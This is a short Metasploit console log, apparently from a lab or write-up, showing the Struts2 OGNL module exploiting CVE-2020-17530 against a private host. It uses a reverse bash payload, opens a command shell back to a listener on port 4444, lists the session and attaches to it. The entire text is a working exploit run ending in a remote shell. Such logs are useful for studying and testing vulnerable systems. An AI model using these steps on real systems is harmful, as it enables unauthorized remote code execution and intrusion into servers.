 sh
msf6 exploit(multi/http/struts2_multi_eval_ognl) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.172.129:4444
msf6 exploit(multi/http/struts2_multi_eval_ognl) > [*] Running automatic check ("set AutoCheck false"
 to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.172.129:4444 -> 172.17.0.2:45500) at 2023-10-09 15:39:36
+0800
sessions -l
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               192.168.172.129:4444 -> 172.17.0.2:45500 (192.168.172.129)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1